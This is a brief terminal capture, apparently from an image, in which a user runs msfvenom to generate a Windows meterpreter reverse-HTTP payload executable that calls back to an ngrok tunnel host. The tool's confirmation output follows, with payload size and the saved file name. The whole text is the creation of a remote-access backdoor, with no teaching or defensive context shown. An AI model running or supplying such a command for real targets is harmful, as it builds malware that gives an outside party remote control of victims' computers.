 Harry — -bash — 111×24
[xXxZombi3xXx:~ Harry$ msfvenom -p windows/meterpreter_reverse_http lhost=c55867a0.ngrok.io lport=80 -f exe -o S]
haredPayloads/revNgrok.exe
No platform was selected, choosing Msf::Module::Platform::Windows from the payload
No Arch selected, selecting Arch: x86 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 180825 bytes
Final size of exe file: 256000 bytes
Saved as: SharedPayloads/revNgrok.exe
xXxZombi3xXx:~ Harry$